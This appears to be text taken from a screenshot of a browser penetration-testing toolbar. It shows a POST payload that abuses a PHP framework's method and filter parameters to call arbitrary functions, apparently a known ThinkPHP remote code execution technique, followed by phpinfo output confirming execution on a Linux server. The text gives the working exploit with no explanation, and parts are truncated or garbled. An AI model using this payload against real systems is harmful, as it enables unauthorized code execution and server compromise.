 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing st
Post data
_method=__construct&method=get&filter[]=call_user_func&server[]=phpinfo&get[]=<?php phpinfo();?>
PHP Version 7.1.32
Ots安全
System Linux localhost.localdomain 2.6.32-642.el6.x86_64 #1 SMP Tue May 10 17:27:01 U